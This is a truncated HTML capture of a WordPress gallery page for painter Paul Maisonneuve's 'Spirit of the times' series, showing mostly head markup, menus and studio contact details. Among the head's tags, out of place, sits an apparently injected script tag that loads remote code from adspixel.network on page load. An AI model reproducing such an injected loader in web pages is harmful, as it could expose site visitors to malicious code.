

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en
body_size: 15275
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1582896491183{padding-left: 2% !important;}</style><link rel="alternate" hreflang="fr" href="https://art-maisonneuve.fr/galeries/esprit-du-temps/" />
<link rel="alternate" hreflang="en" href="https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://art-maisonneuve.fr/galeries/esprit-du-temps/" />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Spirit of the times - Paul Maisonneuve</title>
<meta name="description" content="Paintings are like colorful memories, faded and washed out by the passage of time. Painting of time also allows us to experience a certain sense of urgency."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Spirit of the times - Paul Maisonneuve" />
<meta property="og:description" content="Paintings are like colorful memories, faded and washed out by the passage of time. Painting of time also allows us to experience a certain sense of urgency." />
<meta property="og:url" content="https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en" />
<meta property="og:site_name" content="Paul Maisonneuve" />
<meta property="og:updated_time" content="2020-10-23T14:32:23+02:00" />
<meta property="article:published_time" content="2020-07-16T11:11:55+02:00" />
<meta property="article:modified_time" content="2020-10-23T14:32:23+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Spirit of the times - Paul Maisonneuve" />
<meta name="twitter:description" content="Paintings are like colorful memories, faded and washed out by the passage of time. Painting of time also allows us to experience a certain sense of urgency." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://art-maisonneuve.fr/?lang=en#person","name":"Paul Maisonneuve","logo":{"@type":"ImageObject","@id":"https://art-maisonneuve.fr/?lang=en#logo","url":"https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/sticky-logo_PM.png","contentUrl":"https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/sticky-logo_PM.png","caption":"Paul Maisonneuve","inLanguage":"en-US","width":"106","height":"50"},"image":{"@type":"ImageObject","@id":"https://art-maisonneuve.fr/?lang=en#logo","url":"https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/sticky-logo_PM.png","contentUrl":"https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/sticky-logo_PM.png","caption":"Paul Maisonneuve","inLanguage":"en-US","width":"106","height":"50"}},{"@type":"WebSite","@id":"https://art-maisonneuve.fr/?lang=en#website","url":"https://art-maisonneuve.fr/?lang=en","name":"Paul Maisonneuve","publisher":{"@id":"https://art-maisonneuve.fr/?lang=en#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en#webpage","url":"https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en","name":"Spirit of the times - Paul Maisonneuve","datePublished":"2020-07-16T11:11:55+02:00","dateModified":"2020-10-23T14:32:23+02:00","isPartOf":{"@id":"https://art-maisonneuve.fr/?lang=en#website"},"inLanguage":"en-US"},{"@type":"Article","headline":"Spirit of the times - Paul Maisonneuve","datePublished":"2020-07-16T11:11:55+02:00","dateModified":"2020-10-23T14:32:23+02:00","author":{"@type":"Person","name":"MerlePaulM"},"name":"Spirit of the times - Paul Maisonneuve","@id":"https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en#schema-21993","isPartOf":{"@id":"https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en#webpage"},"publisher":{"@id":"https://art-maisonneuve.fr/?lang=en#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='https://fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paul Maisonneuve &raquo; Feed" href="https://art-maisonneuve.fr/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Paul Maisonneuve &raquo; Comments Feed" href="https://art-maisonneuve.fr/comments/feed/?lang=en" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/ec20bd6714c6a4d1542dec31aa83c2b6.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wphb-1-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/a17b7d923d7baac2604b71fa566d4e24.css' type='text/css' media='all' />
<style id='wphb-1-inline-css' type='text/css'>
.page-id-7906 .mkdf-page-header .mkdf-menu-area { height: 120px !important;}
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wphb-2-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/a501751721344ddae7973f216e867ef0.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-3-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/5be09da9903886cc02f7744b4a5768f5.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%7CRoboto%3A300%2C400%2C500&#038;subset=latin-ext&#038;ver=1.0.0" /><link rel='stylesheet' id='quart-mikado-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%7CRoboto%3A300%2C400%2C500&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/5781188382ae0d20288c682967e7394f.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/b267338563eaf6f7cd82e058505b21b4.css' type='text/css' media='all' />
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/b8e8a024c7518cbce8619e22f112ec1b.js' id='wphb-4-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/52dd3a9725240f5071cb60dcf091a423.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/8534a7f140411a813028096e5732e4ef.js' id='wphb-5-js'></script>
<link rel="https://api.w.org/" href="https://art-maisonneuve.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://art-maisonneuve.fr/wp-json/wp/v2/pages/7906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://art-maisonneuve.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://art-maisonneuve.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://art-maisonneuve.fr/?p=7906&#038;lang=en' />
<link rel="alternate" type="application/json+oembed" href="https://art-maisonneuve.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fart-maisonneuve.fr%2Fgaleries%2Fspirit-of-the-times%2F%3Flang%3Den" />
<link rel="alternate" type="text/xml+oembed" href="https://art-maisonneuve.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fart-maisonneuve.fr%2Fgaleries%2Fspirit-of-the-times%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.2 stt:1,4;" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script async src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.mkdf-logo-wrapper a img {
    height: 150% !important;

}

.mkdf-vertical-align-containers .mkdf-position-left {
 
    height: 80% !important;

}

.wpml-ls-flag {
	margin-top : 20px
}



span.wpcf7-list-item {
    display: inline-block;
    margin: 0 10px 0 0em;
        margin-top: 0px;
        margin-right: 10px;
        margin-bottom: 0px;
        margin-left: 0em;
}

body > div.mkdf-wrapper > div.mkdf-wrapper-inner > header.mkdf-page-header > div.mkdf-menu-area.mkdf-menu-center > div > div.mkdf-position-right > div > div.widget.widget_media_image > a {
    visibility: hidden !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="page-template-default page page-id-7906 page-child parent-pageid-7646 quart-core-1.1.2 quart child-child-ver-1.0.0 quart-ver-1.2 mkdf-smooth-scroll mkdf-smooth-page-transitions mkdf-grid-1200 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-no-behavior mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-disable-ss-on-mobile mkdf-disable-header-ss-on-mobile mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-fullscreen-search mkdf-search-fade wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-predefined" href="#">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>	</a>
	<div id="media_image-3" class="widget mkdf-sidearea widget_media_image"><img width="209" height="101"   alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-opener_signature_blanc.png" class="image wp-image-6437  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="209" height="101" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-opener_signature_blanc.png" class="image wp-image-6437  attachment-full size-full" alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" /></noscript></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 60px"></div>
</div>
</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p class="p1"><span class="s1"><b><i>A </i></b></span><span class="s2"><b>permanent <i>exposition</i></b> is held in Peypin (13). Paul Maisonneuve opens the doors of his studio by appointment at <strong>06 08 68 88 88</strong> or by mail at : <a href="mailto:contact@art-maisonneuve.fr" target="_blank" rel="noopener">contact@art-maisonneuve.fr</a></span></p>
</div>
		</div><div id="media_image-7" class="widget mkdf-sidearea widget_media_image"><img width="300" height="195"   alt="Paul Maisonneuve" style="max-width: 100%; height: auto;" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img.png 600w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-7431  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="195" src="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png" class="image wp-image-7431  attachment-medium size-medium" alt="Paul Maisonneuve" style="max-width: 100%; height: auto;" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></section>
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-fullscreen-search-holder">
	<a class="mkdf-search-close mkdf-search-close-icon-pack" href="javascript:void(0)">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>	</a>
	<div class="mkdf-fullscreen-search-table">
		<div class="mkdf-fullscreen-search-cell">
			<div class="mkdf-fullscreen-search-inner">
				<form action="https://art-maisonneuve.fr/?lang=en" class="mkdf-fullscreen-search-form" method="get">
					<div class="mkdf-form-holder">
						<div class="mkdf-form-holder-inner">
							<div class="mkdf-field-holder">
								<input type="text" placeholder="Type your search" name="s" class="mkdf-search-field" autocomplete="off" required />
							</div>
							<button type="submit" class="mkdf-search-submit mkdf-search-submit-icon-pack">
								<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>							</button>
							<div class="mkdf-line"></div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-center">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://art-maisonneuve.fr/?lang=en" style="height: 50px;">
			<img itemprop="image"    alt="logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png" class="mkdf-normal-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-normal-logo" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png"  alt="logo"/></noscript>
			<img itemprop="image"    alt="dark logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png" class="mkdf-dark-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-dark-logo" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png"  alt="dark logo"/></noscript>			<img itemprop="image"    alt="light logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_2.png" class="mkdf-light-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-light-logo" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_2.png"  alt="light logo"/></noscript>		</a>
	</div>

											</div>
				</div>
									<div class="mkdf-position-center"><!--
					 --><div class="mkdf-position-center-inner">
								
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-menu-paule-maisonneuve-anglais" class="clearfix"><li id="nav-menu-item-8032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://art-maisonneuve.fr/?lang=en" class=""><span class="item_outer"><span class="item_text">HOME</span></span></a></li>
<li id="nav-menu-item-8033" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children mkdf-active-item has_sub narrow"><a href="https://art-maisonneuve.fr/galeries/?lang=en" class=" current "><span class="item_outer"><span class="item_text">GALERIES</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-8034" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/recto-verso/?lang=en" class=""><span class="item_outer"><span class="item_text">Recto-Verso</span></span></a></li>
	<li id="nav-menu-item-8035" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/traces/?lang=en" class=""><span class="item_outer"><span class="item_text">Traces</span></span></a></li>
	<li id="nav-menu-item-8036" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/strangers/?lang=en" class=""><span class="item_outer"><span class="item_text">Strangers</span></span></a></li>
	<li id="nav-menu-item-8037" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/dreams/?lang=en" class=""><span class="item_outer"><span class="item_text">Dreams</span></span></a></li>
	<li id="nav-menu-item-8038" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7906 current_page_item "><a href="https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en" class=""><span class="item_outer"><span class="item_text">Spirit of the times</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://art-maisonneuve.fr/his-studio/?lang=en" class=""><span class="item_outer"><span class="item_text">HIS STUDIO</span></span></a></li>
<li id="nav-menu-item-8313" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://art-maisonneuve.fr/news/?lang=en" class=""><span class="item_outer"><span class="item_text">NEWS</span></span></a></li>
<li id="nav-menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://art-maisonneuve.fr/contact/?lang=en" class=""><span class="item_outer"><span class="item_text">CONTACT</span></span></a></li>
<li id="nav-menu-item-wpml-ls-74-fr" class="menu-item wpml-ls-slot-74 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://art-maisonneuve.fr/galeries/esprit-du-temps/" class=""><span class="item_outer"><span class="menu_icon_wrapper"><i class="menu_icon  fa"></i></span><span class="item_text"><img
            
            
            alt="French"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            
            
            alt="French"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            class="wpml-ls-flag"
            src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="French"
            
            
    /></noscript></noscript><i class="mkdf-menu-featured-icon fa "></i></span></span></a></li>
<li id="nav-menu-item-wpml-ls-74-en" class="menu-item wpml-ls-slot-74 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en" class=""><span class="item_outer"><span class="menu_icon_wrapper"><i class="menu_icon  fa"></i></span><span class="item_text"><img
            
            
            alt="English"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            
            
            alt="English"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            class="wpml-ls-flag"
